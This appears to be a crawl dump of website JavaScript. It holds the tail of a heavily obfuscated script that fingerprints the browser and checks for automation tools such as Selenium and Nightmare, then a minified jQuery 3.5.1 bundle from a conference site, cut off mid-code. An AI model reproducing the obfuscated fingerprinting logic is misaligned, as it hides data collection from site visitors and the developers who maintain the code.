'\x54\x44\x69\x58'),function(){var _0x24b920=puffinDevice;return _0x24b920;}],[_0x465e('0x110', '\x5d\x57\x68\x4c'),_0x465e('0x111', '\x48\x44\x26\x69'),function(){var _0x25518d=__nightmare;return _0x25518d;}],[_0x465e('0x112', '\x48\x44\x26\x69'),_0x465e('0xff', '\x52\x41\x43\x28'),function(){var _0x20bdba=domAutomation;return _0x20bdba;}],[_0x465e('0x113', '\x44\x68\x59\x6b'),_0x465e('0x114', '\x50\x5d\x4f\x47'),function(){var _0x4498aa=domAutomationController;return _0x4498aa;}],[_0x465e('0x115', '\x54\x44\x69\x58'),_0x465e('0x116', '\x25\x6a\x55\x50'),function(){var _0xb4ee6e=_Selenium_IDE_Recorder;return _0xb4ee6e;}],[_0x465e('0x117', '\x35\x67\x63\x21'),_0x465e('0x8c', '\x4c\x5a\x39\x4f'),function(){return document[_0x465e('0x118', '\x65\x69\x6f\x6f')];}],[_0x465e('0x119', '\x5b\x50\x34\x61'),_0x465e('0xff', '\x52\x41\x43\x28'),function(){return document[_0x465e('0x11a', '\x25\x31\x45\x70')];}],[_0x465e('0x11b', '\x48\x44\x26\x69'),_0x465e('0x11c', '\x65\x64\x52\x54'),function(){return process[_0x465e('0x11d', '\x6b\x57\x6f\x45')];}],[_0x465e('0x11e', '\x25\x31\x45\x70'),_0x465e('0x11f', '\x5a\x35\x48\x50'),function(){return global[_0x465e('0x120', '\x5d\x57\x68\x4c')];}],[_0x465e('0x121', '\x6f\x53\x44\x67'),_0x465e('0x122', '\x37\x35\x32\x26'),function(){return global[_0x465e('0x123', '\x72\x6b\x44\x57')];}],[_0x465e('0x124', '\x6e\x66\x2a\x39'),_0x465e('0x125', '\x36\x23\x7a\x49'),function(){return WebAssembly;}],[_0x465e('0x126', '\x64\x58\x67\x5d'),_0x465e('0x125', '\x36\x23\x7a\x49'),function(){return _0x57af32[_0x465e('0x127', '\x33\x61\x55\x31')](require,'\x66\x73');}],[_0x465e('0x128', '\x65\x64\x52\x54'),_0x465e('0x129', '\x52\x41\x43\x28'),function(){return globalThis==global;}],[_0x465e('0x12a', '\x54\x44\x69\x58'),_0x465e('0x12b', '\x48\x44\x26\x69'),function(){return window[_0x465e('0x12c', '\x25\x31\x45\x70')]();}],[_0x465e('0x12d', '\x64\x58\x67\x5d'),_0x465e('0x12e', '\x68\x41\x63\x71'),function(){return navigator[_0x465e('0x12f', '\x37\x43\x61\x75')];}],[_0x465e('0x130', '\x51\x4e\x31\x68'),_0x465e('0x131', '\x5b\x50\x34\x61'),function(){return navigator[_0x465e('0x132', '\x65\x69\x6f\x6f')];}],[_0x465e('0x133', '\x44\x68\x59\x6b'),_0x465e('0x125', '\x36\x23\x7a\x49'),function(){return navigator[_0x465e('0x134', '\x56\x26\x75\x29')];}],[_0x465e('0x135', '\x6b\x23\x42\x69'),_0x465e('0x136', '\x65\x64\x52\x54'),function(){return _0x57af32[_0x465e('0x137', '\x37\x43\x61\x75')](navigator[_0x465e('0x138', '\x6f\x53\x44\x67')],'\x43');}],[_0x465e('0x139', '\x4c\x5a\x39\x4f'),_0x465e('0x13a', '\x64\x58\x67\x5d'),function(){window[_0x465e('0x13b', '\x29\x67\x55\x7a')]=Object[_0x465e('0x13c', '\x50\x4c\x64\x38')](window);return window[_0x465e('0x13d', '\x23\x31\x5a\x40')][_0x465e('0x13e', '\x44\x68\x59\x6b')];}],[_0x465e('0x13f', '\x35\x23\x67\x58'),_0x465e('0x129', '\x52\x41\x43\x28'),function(){return _0x57af32[_0x465e('0x140', '\x72\x6b\x44\x57')](window[_0x465e('0x141', '\x26\x56\x76\x69')],0x0);}],[_0x465e('0x142', '\x50\x4c\x64\x38'),_0x465e('0x129', '\x52\x41\x43\x28'),function(){return _0x57af32[_0x465e('0x143', '\x50\x5d\x4f\x47')](window[_0x465e('0x144', '\x5a\x35\x48\x50')],0x0);}],[_0x465e('0x145', '\x61\x53\x6c\x38'),_0x465e('0x146', '\x69\x4e\x63\x6d'),function(){return window[_0x465e('0x147', '\x37\x43\x61\x75')];}],[_0x465e('0x148', '\x25\x6a\x55\x50'),_0x465e('0x149', '\x61\x53\x6c\x38'),function(){return window[_0x465e('0x14a', '\x6b\x57\x6f\x45')][_0x465e('0x14b', '\x68\x41\x63\x71')]();}],[_0x465e('0x14c', '\x64\x58\x67\x5d'),_0x465e('0x14d', '\x79\x75\x43\x4b'),function(){return _0x57af32[_0x465e('0x14e', '\x64\x58\x67\x5d')](Boolean,_0x57af32[_0x465e('0x14f', '\x23\x31\x5a\x40')](typeof process,_0x465e('0x150', '\x25\x31\x45\x70'))&&process[_0x465e('0x151', '\x5b\x50\x34\x61')]&&process[_0x465e('0x152', '\x37\x43\x61\x75')][_0x465e('0x153', '\x6b\x23\x42\x69')]);}],[_0x465e('0x154', '\x65\x64\x52\x54'),_0x465e('0x155', '\x51\x4e\x31\x68'),function(){return document[_0x465e('0x156', '\x37\x43\x61\x75')];}],[_0x465e('0x157', '\x5a\x35\x48\x50'),_0x465e('0x136', '\x65\x64\x52\x54'),function(){return eval[_0x465e('0x158', '\x35\x23\x67\x58')]()[_0x465e('0x5a', '\x37\x43\x61\x75')];}],[_0x465e('0x159', '\x6f\x45\x63\x5b'),_0x465e('0x13a', '\x64\x58\x67\x5d'),function(){return navigator[_0x465e('0x15a', '\x45\x6a\x65\x4c')][_0x465e('0x15b', '\x57\x28\x48\x74')];}],[_0x465e('0x15c', '\x6b\x23\x42\x69'),_0x465e('0x15d', '\x68\x41\x63\x71'),function(){return deviceType;}],[_0x465e('0x15e', '\x29\x67\x55\x7a'),_0x465e('0x15f', '\x57\x28\x48\x74'),function(){return screen[_0x465e('0x160', '\x61\x53\x6c\x38')];}],[_0x465e('0x161', '\x6b\x57\x6f\x45'),_0x465e('0x162', '\x23\x4e\x58\x50'),function(){return screen[_0x465e('0x163', '\x5e\x23\x68\x33')];}],[_0x465e('0x164', '\x37\x43\x61\x75'),_0x465e('0x165', '\x37\x43\x61\x75'),function(){var _0x4f985d=eoapi;return _0x4f985d;}],[_0x465e('0x166', '\x7a\x6f\x77\x35'),_0x465e('0x167', '\x23\x4e\x58\x50'),function(){var _0x3626bc=eoapi_VerifyThis;return _0x3626bc;}],[_0x465e('0x168', '\x25\x55\x30\x7a'),_0x465e('0x169', '\x29\x67\x55\x7a'),function(){var _0x3d7dd8=eoapi_extInvoke;return _0x3d7dd8;}],[_0x465e('0x16a', '\x57\x28\x48\x74'),_0x465e('0x16b', '\x4d\x39\x23\x63'),function(){var _0x33d2b8=eoWebBrowserDispatcher;return _0x33d2b8;}],[_0x465e('0x16c', '\x36\x23\x7a\x49'),_0x465e('0x8c', '\x4c\x5a\x39\x4f'),function(){return window[_0x465e('0x16d', '\x5e\x23\x68\x33')];}],[_0x465e('0x16e', '\x68\x41\x63\x71'),_0x465e('0x16f', '\x65\x69\x6f\x6f'),function(){return _0x57af32[_0x465e('0x170', '\x5a\x35\x48\x50')](navigator[_0x465e('0x171', '\x5e\x23\x68\x33')][_0x465e('0x63', '\x54\x44\x69\x58')],0x2);}],[_0x465e('0x172', '\x69\x4e\x63\x6d'),_0x465e('0xf5', '\x72\x6b\x44\x57'),function(){return _0x57af32[_0x465e('0x173', '\x56\x26\x75\x29')](navigator[_0x465e('0x174', '\x6f\x45\x63\x5b')][_0x465e('0x67', '\x5e\x23\x68\x33')],0x2);}],[_0x465e('0x175', '\x45\x6a\x65\x4c'),_0x465e('0x176', '\x5e\x42\x70\x4e'),function(){return window[_0x465e('0x177', '\x23\x31\x5a\x40')];}],[_0x465e('0x178', '\x5d\x57\x68\x4c'),_0x465e('0x179', '\x69\x4e\x63\x6d'),function(){return navigator[_0x465e('0x17a', '\x56\x26\x75\x29')][_0x465e('0x17b', '\x5e\x42\x70\x4e')][0x0][_0x465e('0x17c', '\x5e\x42\x70\x4e')];}],[_0x465e('0x17d', '\x6a\x25\x52\x2a'),_0x465e('0x17e', '\x26\x56\x76\x69'),function(){return navigator[_0x465e('0x17f', '\x5e\x42\x70\x4e')][_0x465e('0x180', '\x51\x4e\x31\x68')][0x1][_0x465e('0x181', '\x5b\x50\x34\x61')];}],[_0x465e('0x182', '\x6b\x57\x6f\x45'),_0x465e('0x14d', '\x79\x75\x43\x4b'),function(){return navigator[_0x465e('0x183', '\x5d\x57\x68\x4c')][_0x465e('0x184', '\x69\x4e\x63\x6d')][0x2][_0x465e('0x185', '\x44\x68\x59\x6b')];}],[_0x465e('0x186', '\x6b\x23\x42\x69'),_0x465e('0x187', '\x26\x56\x76\x69'),function(){return navigator[_0x465e('0x188', '\x65\x64\x52\x54')][_0x465e('0x189', '\x68\x41\x63\x71')];}],[_0x465e('0x18a', '\x4e\x69\x28\x75'),_0x465e('0x18b', '\x71\x4b\x25\x50'),function(){return navigator[_0x465e('0x18c', '\x23\x4e\x58\x50')];}],[_0x465e('0x18d', '\x25\x55\x30\x7a'),_0x465e('0x18e', '\x26\x78\x63\x64'),function(){return navigator[_0x465e('0x18f', '\x4c\x5a\x39\x4f')][_0x465e('0x190', '\x35\x67\x63\x21')];}],[_0x465e('0x191', '\x45\x6a\x65\x4c'),_0x465e('0x15f', '\x57\x28\x48\x74'),function(){return navigator[_0x465e('0x192', '\x37\x35\x32\x26')][_0x465e('0x193', '\x23\x4e\x58\x50')];}]];try{if(_0x3bcf12){try{_0x3ef8b3[_0x465e('0x194', '\x45\x6a\x65\x4c')]=_0x18c30d(_0x3bcf12);}catch(_0x54e775){}}if(!_0x5702c7[_0x465e('0x195', '\x25\x6a\x55\x50')])_0x5702c7[_0x465e('0x196', '\x65\x69\x6f\x6f')]=_0x4845f8;_0x57af32[_0x465e('0x197', '\x35\x67\x63\x21')](_0x25900f);var _0x820bf=_0x465e('0x198', '\x79\x75\x43\x4b');_0x21ac2e[_0x465e('0x199', '\x56\x26\x75\x29')]([_0x57af32[_0x465e('0x19a', '\x79\x75\x43\x4b')](_0x57af32[_0x465e('0x19b', '\x4e\x69\x28\x75')]('\x27'+_0x820bf,'\x27'),_0x465e('0x19c', '\x45\x6a\x65\x4c')),_0x465e('0x18e', '\x26\x78\x63\x64'),function(){return _0x820bf[_0x465e('0x19d', '\x35\x67\x63\x21')]();}]);var _0x2c4415=_0x465e('0x19e', '\x54\x44\x69\x58');var _0x5093dc=0x4;while(--_0x5093dc){_0x2c4415=_0x57af32[_0x465e('0x19f', '\x4d\x39\x23\x63')](_0x2c4415[_0x465e('0x1a0', '\x52\x41\x43\x28')](0x1),_0x2c4415[0x0]);}var _0x16537d=_0x2c4415;var _0x3338e9=_0x57af32[_0x465e('0x1a1', '\x44\x68\x59\x6b')](_0x2c4415[_0x465e('0x3e', '\x26\x56\x76\x69')],0x2);while(--_0x3338e9){_0x16537d=_0x57af32[_0x465e('0x1a2', '\x64\x58\x67\x5d')](_0x16537d[_0x465e('0x1a3', '\x29\x67\x55\x7a')](0x1),_0x16537d[0x0]);}_0x57af32[_0x465e('0x1a4', '\x42\x46\x39\x74')](_0x58d9a3,_0x4d0c80(_0x21ac2e));if(_0x173897){_0x21ac2e[_0x465e('0x1a5', '\x6b\x57\x6f\x45')]([_0x173897,_0x465e('0x1a6', '\x4e\x69\x28\x75')]);_0x57af32[_0x465e('0x1a7', '\x5e\x42\x70\x4e')](_0x58d9a3,_0x57af32[_0x465e('0x1a8', '\x72\x6b\x44\x57')](_0x4d0c80,_0x21ac2e));}_0x59fd29[_0x465e('0x1a9', '\x33\x61\x55\x31')](_0x465e('0x1aa', '\x71\x4b\x25\x50'))[_0x465e('0x1ab', '\x44\x68\x59\x6b')]=_0x465e('0x1ac', '\x54\x44\x69\x58')+_0x5702c7[_0x465e('0x1ad', '\x65\x64\x52\x54')][_0x465e('0x1ae', '\x72\x6b\x44\x57')]();}catch(_0x1f660b){_0x59fd29[_0x465e('0x1af', '\x5a\x35\x48\x50')](_0x465e('0x1b0', '\x23\x4e\x58\x50'))[_0x465e('0x1b1', '\x6e\x66\x2a\x39')]=_0x57af32[_0x465e('0x1b2', '\x36\x23\x7a\x49')](_0x465e('0x1b3', '\x5a\x35\x48\x50'),_0x5702c7[_0x465e('0x1b4', '\x51\x4e\x31\x68')](_0x1f660b[_0x465e('0x1b5', '\x35\x67\x63\x21')]));}finally{if(_0x3bcf12)_0x3ef8b3[_0x465e('0x1b6', '\x52\x41\x43\x28')]=_0x3bcf12;}}());

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.paperplasticsrecyclingconference.com/bundles/scripts.js?v=mJCQocrQKtecrIpSl2vuxSC29Jo
body_size: 89741
content:
/*!
 * jQuery JavaScript Library v3.5.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2020-05-04T22:49Z
 */
(function(n,t){"use strict";typeof module=="object"&&typeof module.exports=="object"?module.exports=n.document?t(n,!0):function(n){if(!n.document)throw new Error("jQuery requires a window with a document");return t(n)}:t(n)})(typeof window!="undefined"?window:this,function(n,t){"use strict";function yr(n,t,i){i=i||f;var r,e,u=i.createElement("script");if(u.text=n,t)for(r in ue)e=t[r]||t.getAttribute&&t.getAttribute(r),e&&u.setAttribute(r,e);i.head.appendChild(u).parentNode.removeChild(u)}function rt(n){return n==null?n+"":typeof n=="object"||typeof n=="function"?ti[ar.call(n)]||"object":typeof n}function ai(n){var t=!!n&&"length"in n&&n.length,i=rt(n);return u(n)||it(n)?!1:i==="array"||t===0||typeof t=="number"&&t>0&&t-1 in n}function l(n,t){return n.nodeName&&n.nodeName.toLowerCase()===t.toLowerCase()}function yi(n,t,r){return u(t)?i.grep(n,function(n,i){return!!t.call(n,i,n)!==r}):t.nodeType?i.grep(n,function(n){return n===t!==r}):typeof t!="string"?i.grep(n,function(n){return ni.call(t,n)>-1!==r}):i.filter(t,n,r)}function iu(n,t){while((n=n[t])&&n.nodeType!==1);return n}function fe(n){var t={};return i.each(n.match(a)||[],function(n,i){t[i]=!0}),t}function ft(n){return n}function ri(n){throw n;}function ru(n,t,i,r){var f;try{n&&u(f=n.promise)?f.call(n).done(t).fail(i):n&&u(f=n.then)?f.call(n,t,i):t.apply(undefined,[n].slice(r))}catch(n){i.apply(undefined,[n])}}function fi(){f.removeEventListener("DOMContentLoaded",fi);n.removeEventListener("load",fi);i.ready()}function se(n,t){return t.toUpperCase()}function y(n){return n.replace(ee,"ms-").replace(oe,se)}function pt(){this.expando=i.expando+pt.uid++}function le(n){return n==="true"?!0:n==="false"?!1:n==="null"?null:n===+n+""?+n:he.test(n)?JSON.parse(n):n}function fu(n,t,i){var r;if(i===undefined&&n.nodeType===1)if(r="data-"+t.replace(ce,"-$&").toLowerCase(),i=n.getAttribute(r),typeof i=="string"){try{i=le(i)}catch(u){}o.set(n,t,i)}else i=undefined;return i}function ou(n,t,r,u){var s,h,c=20,l=u?function(){return u.cur()}:function(){return i.css(n,t,"")},o=l(),e=r&&r[3]||(i.cssNumber[t]?"":"px"),f=n.nodeType&&(i.cssNumber[t]||e!=="px"&&+o)&&wt.exec(i.css(n,t));if(f&&f[3]!==e){for(o=o/2,e=e||f[3],f=+o||1;c--;)i.style(n,t,f+e),(1-h)*(1-(h=l()/o||.5))<=0&&(c=0),f=f/h;f=f*2;i.style(n,t,f+e);r=r||[]}return r&&(f=+f||+o||0,s=r[1]?f+(r[1]+1)*r[2]:+r[2],u&&(u.unit=e,u.start=f,u.end=s)),s}function ve(n){var r,f=n.ownerDocument,u=n.nodeName,t=pi[u];return t?t:(r=f.body.appendChild(f.createElement(u)),t=i.css(r,"display"),r.parentNode.removeChild(r),t==="none"&&(t="block"),pi[u]=t,t)}function st(n,t){for(var e,u,f=[],i=0,o=n.length;i<o;i++)(u=n[i],u.style)&&(e=u.style.display,t?(e==="none"&&(f[i]=r.get(u,"display")||null,f[i]||(u.style.display="")),u.style.display===""&&bt(u)&&(f[i]=ve(u))):e!=="none"&&(f[i]="none",r.set(u,"display",e)));for(i=0;i<o;i++)f[i]!=null&&(n[i].style.display=f[i]);return n}function s(n,t){var r;return(r=typeof n.getElementsByTagName!="undefined"?n.getElementsByTagName(t||"*"):typeof n.querySelectorAll!="undefined"?n.querySelectorAll(t||"*"):[],t===undefined||t&&l(n,t))?i.merge([n],r):r}function wi(n,t){for(var i=0,u=n.length;i<u;i++)r.set(n[i],"globalEval",!t||r.get(t[i],"globalEval"))}function lu(n,t,r,u,f){for(var e,o,p,a,w,v,h=t.createDocumentFragment(),y=[],l=0,b=n.length;l<b;l++)if(e=n[l],e||e===0)if(rt(e)==="object")i.merge(y,e.nodeType?[e]:e);else if(cu.test(e)){for(o=o||h.appendChild(t.createElement("div")),p=(su.exec(e)||["",""])[1].toLowerCase(),a=c[p]||c._default,o.innerHTML=a[1]+i.htmlPrefilter(e)+a[2],v=a[0];v--;)o=o.lastChild;i.merge(y,o.childNodes);o=h.firstChild;o.textContent=""}else y.push(t.createTextNode(e));for(h.textContent="",l=0;e=y[l++];){if(u&&i.inArray(e,u)>-1){f&&f.push(e);continue}if(w=ot(e),o=s(h.appendChild(e),"script"),w&&wi(o),r)for(v=0;e=o[v++];)hu.test(e.type||"")&&r.push(e)}return h}function ht(){return!0}function ct(){return!1}function we(n,t){return n===be()==(t==="focus")}function be(){try{return f.activeElement}catch(n){}}function bi(n,t,r,u,f,e){var o,s;if(typeof t=="object"){typeof r!="string"&&(u=u||r,r=undefined);for(s in t)bi(n,s,r,u,t[s],e);return n}if(u==null&&f==null?(f=r,u=r=undefined):f==null&&(typeof r=="string"?(f=u,u=undefined):(f=u,u=r,r=undefined)),f===!1)f=ct;else if(!f)return n;return e===1&&(o=f,f=function(n){return i().off(n),o.apply(this,arguments)},f.guid=o.guid||(o.guid=i.guid++)),n.each(function(){i.event.add(this,t,f,u,r)})}function ei(n,t,u){if(!u){r.get(n,t)===undefined&&i.event.add(n,t,ht);return}r.set(n,t,!1);i.event.add(n,t,{namespace:!1,handler:function(n){var o,e,f=r.get(this,t);if(n.isTrigger&1&&this[t]){if(f.length)(i.event.special[t]||{}).delegateType&&n.stopPropagation();else if(f=k.call(arguments),r.set(this,t,f),o=u(this,t),this[t](),e=r.get(this,t),f!==e||o?r.set(this,t,!1):e={},f!==e)return n.stopImmediatePropagation(),n.preventDefault(),e.value}else f.length&&(r.set(this,t,{value:i.event.trigger(i.extend(f[0],i.Event.prototype),f.slice(1),this)}),n.stopImmediatePropagation())}})}function vu(n,t){return l(n,"table")&&l(t.nodeType!==11?t:t.firstChild,"tr")?i(n).children("tbody")[0]||n:n}function no(n){return n.type=(n.getAttribute("type")!==null)+"/"+n.type,n}function to(n){return(n.type||"").slice(0,5)==="true/"?n.type=n.type.slice(5):n.removeAttribute("type"),n}function yu(n,t){var f,s,e,h,c,l,u;if(t.nodeType===1){if(r.hasData(n)&&(h=r.get(n),u=h.events,u)){r.remove(t,"handle events");for(e in u)for(f=0,s=u[e].length;f<s;f++)i.event.add(t,e,u[e][f])}o.hasData(n)&&(c=o.access(n),l=i.extend({},c),o.set(t,l))}}function io(n,t){var i=t.nodeName.toLowerCase();i==="input"&&kt.test(n.type)?t.checked=n.checked:(i==="input"||i==="textarea")&&(t.defaultValue=n.defaultValue)}function lt(n,t,f,o){t=lr(t);var a,b,l,v,h,y,c=0,p=n.length,d=p-1,w=t[0],k=u(w);if(k||p>1&&typeof w=="string"&&!e.checkClone&&de.test(w))return n.each(function(i){var r=n.eq(i);k&&(t[0]=w.call(this,i,r.html()));lt(r,t,f,o)});if(p&&(a=lu(t,n[0].ownerDocument,!1,n,o),b=a.firstChild,a.childNodes.length===1&&(a=b),b||o)){for(l=i.map(s(a,"script"),no),v=l.length;c<p;c++)h=a,c!==d&&(h=i.clone(h,!0,!0),v&&i.merge(l,s(h,"script"))),f.call(n[c],h,c);if(v)for(y=l[l.length-1].ownerDocument,i.map(l,to),c=0;c<v;c++)h=l[c],hu.test(h.type||"")&&!r.access(h,"globalEval")&&i.contains(y,h)&&(h.src&&(h.type||"").toLowerCase()!=="module"?i._evalUrl&&!h.noModule&&i._evalUrl(h.src,{nonce:h.nonce||h.getAttribute("nonce")},y):yr(h.textContent.replace(ge,""),h,y))}return n}function pu(n,t,r){for(var u,e=t?i.filter(t,n):n,f=0;(u=e[f])!=null;f++)r||u.nodeType!==1||i.cleanData(s(u)),u.parentNode&&(r&&ot(u)&&wi(s(u,"script")),u.parentNode.removeChild(u));return n}function dt(n,t,r){var o,s,h,u,f=n.style;return r=r||oi(n),r&&(u=r.getPropertyValue(t)||r[t],u!==""||ot(n)||(u=i.style(n,t)),!e.pixelBoxStyles()&&ki.test(u)&&ro.test(t)&&(o=f.width,s=f.minWidth,h=f.maxWidth,f.minWidth=f.maxWidth=f.width=u,u=r.width,f.width=o,f.minWidth=s,f.maxWidth=h)),u!==undefined?u+"":u}function bu(n,t){return{get:function(){if(n()){delete this.get;return}return(this.get=t).apply(this,arguments)}}}function uo(n){for(var i=n[0].toUpperCase()+n.slice(1),t=ku.length;t--;)if(n=ku[t]+i,n in du)return n}function di(n){var t=i.cssProps[n]||gu[n];return t?t:n in du?n:gu[n]=uo(n)||n}function rf(n,t,i){var r=wt.exec(t);return r?Math.max(0,r[2]-(i||0))+(r[3]||"px"):t}function gi(n,t,r,u,f,e){var o=t==="width"?1:0,h=0,s=0;if(r===(u?"border":"content"))return 0;for(;o<4;o+=2)r==="margin"&&(s+=i.css(n,r+b[o],!0,f)),u?(r==="content"&&(s-=i.css(n,"padding"+b[o],!0,f)),r!=="margin"&&(s-=i.css(n,"border"+b[o]+"Width",!0,f))):(s+=i.css(n,"padding"+b[o],!0,f),r!=="padding"?s+=i.css(n,"border"+b[o]+"Width",!0,f):h+=i.css(n,"border"+b[o]+"Width",!0,f));return!u&&e>=0&&(s+=Math.max(0,Math.ceil(n["offset"+t[0].toUpperCase()+t.slice(1)]-e-s-h-.5))||0),s}function uf(n,t,r){var f=oi(n),c=!e.boxSizingReliable()||r,o=c&&i.css(n,"boxSizing",!1,f)==="border-box",s=o,u=dt(n,t,f),h="offset"+t[0].toUpperCase()+t.slice(1);if(ki.test(u)){if(!r)return u;u="auto"}return(!e.boxSizingReliable()&&o||!e.reliableTrDimensions()&&l(n,"tr")||u==="auto"||!parseFloat(u)&&i.css(n,"display",!1,f)==="inline")&&n.getClientRects().length&&(o=i.css(n,"boxSizing",!1,f)==="border-box",s=h in n,s&&(u=n[h])),u=parseFloat(u)||0,u+gi(n,t,r||(o?"border":"content"),s,f,u)+"px"}function h(n,t,i,r,u){return new h.prototype.init(n,t,i,r,u)}function nr(){si&&(f.hidden===!1&&n.requestAnimationFrame?n.requestAnimationFrame(nr):n.setTimeout(nr,i.fx.interval),i.fx.tick())}function sf(){return n.setTimeout(function(){at=undefined}),at=Date.now()}function hi(n,t){var r,u=0,i={height:n};for(t=t?1:0;u<4;u+=2-t)r=b[u],i["margin"+r]=i["padding"+r]=n;return t&&(i.opacity=i.width=n),i}function hf(n,t,i){for(var u,f=(v.tweeners[t]||[]).concat(v.tweeners["*"]),r=0,e=f.length;r<e;r++)if(u=f[r].call(i,t,n))return u}function oo(n,t,u){var f,y,w,c,b,s,o,l,k="width"in t||"height"in t,v=this,p={},h=n.style,a=n.nodeType&&bt(n),e=r.get(n,"fxshow");u.queue||(c=i._queueHooks(n,"fx"),c.unqueued==null&&(c.unqueued=0,b=c.empty.fire,c.empty.fire=function(){c.unqueued||b()}),c.unqueued++,v.always(function(){v.always(function(){c.unqueued--;i.queue(n,"fx").length||c.empty.fire()})}));for(f in t)if(y=t[f],ff.test(y)){if(delete t[f],w=w||y==="toggle",y===(a?"hide":"show"))if(y==="show"&&e&&e[f]!==undefined)a=!0;else continue;p[f]=e&&e[f]||i.style(n,f)}if(s=!i.isEmptyObject(t),s||!i.isEmptyObject(p)){k&&n.nodeType===1&&(u.overflow=[h.overflow,h.overflowX,h.overflowY],o=e&&e.display,o==null&&(o=r.get(n,"display")),l=i.css(n,"display"),l==="none"&&(o?l=o:(st([n],!0),o=n.style.display||o,l=i.css(n,"display"),st([n]))),(l==="inline"||l==="inline-block"&&o!=null)&&i.css(n,"float")==="none"&&(s||(v.done(function(){h.display=o}),o==null&&(l=h.display,o=l==="none"?"":l)),h.display="inline-block"));u.overflow&&(h.overflow="hidden",v.always(function(){h.overflow=u.overflow[0];h.overflowX=u.overflow[1];h.overflowY=u.overflow[2]}));s=!1;for(f in p)s||(e?"hidden"in e&&(a=e.hidden):e=r.access(n,"fxshow",{display:o}),w&&(e.hidden=!a),a&&st([n],!0),v.done(function(){a||st([n]);r.remove(n,"fxshow");for(f in p)i.style(n,f,p[f])})),s=hf(a?e[f]:0,f,v),f in e||(e[f]=s.start,a&&(s.end=s.start,s.start=0))}}function so(n,t){var r,f,e,u,o;for(r in n)if(f=y(r),e=t[f],u=n[r],Array.isArray(u)&&(e=u[1],u=n[r]=u[0]),r!==f&&(n[f]=u,delete n[r]),o=i.cssHooks[f],o&&"expand"in o){u=o.expand(u);delete n[f];for(r in u)r in n||(n[r]=u[r],t[r]=e)}else t[f]=e}function v(n,t,r){var o,s,h=0,a=v.prefilters.length,e=i.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var o=at||sf(),t=Math.max(0,f.startTime+f.duration-o),h=t/f.duration||0,i=1-h,r=0,u=f.tweens.length;r<u;r++)f.tweens[r].run(i);return(e.notifyWith(n,[f,i,t]),i<1&&u)?t:(u||e.notifyWith(n,[f,1,0]),e.resolveWith(n,[f]),!1)},f=e.promise({elem:n,props:i.extend({},t),opts:i.extend(!0,{specialEasing:{},easing:i.easing._default},r),originalProperties:t,originalOptions:r,startTime:at||sf(),duration:r.duration,tweens:[],createTween:function(t,r){var u=i.Tween(n,f.opts,t,r,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(u),u},stop:function(t){var i=0,r=t?f.tweens.length:0;if(s)return this;for(s=!0;i<r;i++)f.tweens[i].run(1);return t?(e.notifyWith(n,[f,1,0]),e.resolveWith(n,[f,t])):e.rejectWith(n,[f,t]),this}}),c=f.props;for(so(c,f.opts.specialEasing);h<a;h++)if(o=v.prefilters[h].call(f,n,c,f.opts),o)return u(o.stop)&&(i._queueHooks(f.elem,f.opts.queue).stop=o.stop.bind(o)),o;return i.map(c,hf,f),u(f.opts.start)&&f.opts.start.call(n,f),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always),i.fx.timer(i.extend(l,{elem:n,anim:f,queue:f.opts.queue})),f}function nt(n){var t=n.match(a)||[];return t.join(" ")}function tt(n){return n.getAttribute&&n.getAttribute("class")||""}function tr(n){return Array.isArray(n)?n:typeof n=="string"?n.match(a)||[]:[]}function fr(n,t,r,u){var f;if(Array.isArray(t))i.each(t,function(t,i){r||ho.test(n)?u(n,i):fr(n+"["+(typeof i=="object"&&i!=null?t:"")+"]",i,r,u)});else if(r||rt(t)!=="object")u(n,t);else for(f in t)fr(n+"["+f+"]",t[f],r,u)}function kf(n){return function(t,i){typeof t!="string"&&(i=t,t="*");var r,f=0,e=t.toLowerCase().match(a)||[];if(u(i))while(r=e[f++])r[0]==="+"?(r=r.slice(1)||"*",(n[r]=n[r]||[]).unshift(i)):(n[r]=n[r]||[]).push(i)}}function df(n,t,r,u){function e(s){var h;return f[s]=!0,i.each(n[s]||[],function(n,i){var s=i(t,r,u);if(typeof s!="string"||o||f[s]){if(o)return!(h=s)}else return t.dataTypes.unshift(s),e(s),!1}),h}var f={},o=n===er;return e(t.dataTypes[0])||!f["*"]&&e("*")}function sr(n,t){var r,u,f=i.ajaxSettings.flatOptions||{};for(r in t)t[r]!==undefined&&((f[r]?n:u||(u={}))[r]=t[r]);return u&&i.extend(!0,n,u),n}function ko(n,t,i){for(var e,u,f,o,s=n.contents,r=n.dataTypes;r[0]==="*";)r.shift(),e===undefined&&(e=n.mimeType||t.getResponseHeader("Content-Type"));if(e)for(u in s)if(s[u]&&s[u].test(e)){r.unshift(u);break}if(r[0]in i)f=r[0];else{for(u in i){if(!r[0]||n.converters[u+" "+r[0]]){f=u;break}o||(o=u)}f=f||o}if(f)return f!==r[0]&&r.unshift(f),i[f]}function go(n,t,i,r){var h,u,f,s,e,o={},c=n.dataTypes.slice();if(c[1])for(f in n.converters)o[f.toLowerCase()]=n.converters[f];for(u=c.shift();u;)if(n.responseFields[u]&&(i[n.responseFields[u]]=t),!e&&r&&n.dataFilter&&(t=n.dataFilter(t,n.dataType)),e=u,u=c.shift(),u)if(u==="*")u=e;else if(e!=="*"&&e!==u){if(f=o[e+" "+u]||o["* "+u],!f)for(h in o)if(s=h.split(" "),s[1]===u&&(f=o[e+" "+s[0]]||o["* "+s[0]],f)){f===!0?f=o[h]:o[h]!==!0&&(u=s[0],c.unshift(s[1]));break}if(f!==!0)if(f&&n.throws)t=f(t);else try{t=f(t)}catch(l){return{state:"parsererror",error:f?l:"No conversion from "+e+" to "+u}}}return{state:"success",data:t}}var p=[],cr=Object.getPrototypeOf,k=p.slice,lr=p.flat?function(n){return p.flat.call(n)}:function(n){return p.concat.apply([],n)},li=p.push,ni=p.indexOf,ti={},ar=ti.toString,ii=ti.hasOwnProperty,vr=ii.toString,re=vr.call(Object),e={},u=function(n){return typeof n=="function"&&typeof n.nodeType!="number"},it=function(n){return n!=null&&n===n.window},f=n.document,ue={type:!0,src:!0,nonce:!0,noModule:!0},pr="3.5.1",i=function(n,t){return new 